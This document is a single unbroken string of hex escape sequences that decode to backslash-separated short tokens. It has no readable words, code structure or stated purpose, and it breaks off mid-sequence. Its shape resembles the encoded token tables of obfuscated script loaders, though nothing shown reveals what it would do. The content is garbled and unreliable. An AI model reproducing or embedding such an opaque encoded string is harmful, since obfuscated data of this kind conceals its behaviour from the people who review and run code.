\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\